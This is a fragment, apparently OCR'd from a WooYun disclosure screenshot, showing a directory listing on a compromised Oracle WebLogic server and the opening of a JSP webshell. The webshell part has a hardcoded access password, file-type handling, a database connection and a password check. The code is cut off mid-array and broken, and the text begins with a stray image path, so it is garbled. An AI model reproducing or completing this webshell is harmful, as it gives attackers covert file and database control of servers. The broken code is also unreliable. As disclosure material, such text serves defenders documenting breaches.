 当前路径： /opt/oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/
index.jsp
public
jsp_servlet
ca
zuoshou
wls_Server
ggga
a
sys
asp
cmd
dll
oracle-client-webap
nnn
tian
qwe
1
<%@ page contentType="text/html; charset=GBK" %>
<%@ page import="java.io.*"%>
<%@ page import="java.util.Map"%>
<%@ page import="java.util.HashMap"%>
<%@ page import="java.nio.charset.Charset"%>
<%@ page import="java.util.regex.*"%>
<%@ page import="java.sql.*"%>
<%!
private String _password = "anxiaoguan";
private String _encodeType = "GB2312";
private int _sessionOutTime = 20;
private String[] _textFileTypes = {"txt", "htm", "html", "asp",
"cpp", "sh", "pl", "cgi", "php", "conf", "xml", "xsl", "ini", "vbs"
private Connection _dbConnection = null;
private Statement _dbStatement = null;
private String _url = null;
public boolean validate(String password) {
if (password.equals(_password)) {
return true;
} else {
return false;
}
}
public String HTMLEncode(String str) {
str = str.replaceAll(" ", "&nbsp;");
str = str.replaceAll("<", "&lt;");
str = str.replaceAll(">", "&gt;");
www.wooyun.org